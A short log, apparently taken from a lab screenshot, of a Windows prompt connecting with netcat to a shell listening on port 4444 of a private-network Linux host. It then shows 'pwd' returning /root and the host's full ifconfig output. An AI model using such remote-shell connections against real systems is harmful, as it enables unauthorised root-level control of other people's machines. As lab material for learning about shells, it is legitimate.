 C:\Users\Master>C:\Users\Master\Desktop\netcat-1.11\nc.exe 192.168.59.137 4444
pwd
/root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.59.137  netmask 255.255.255.0  broadcast 192.168.59.255
        inet6 fe80::5d9f:c352:1498:39f4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:2f:36:d8  txqueuelen 1000  (Ethernet)
        RX packets 2025  bytes 1238106 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 741  bytes 48405 (47.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 133410  bytes 6670642 (6.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 133410  bytes 6670642 (6.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0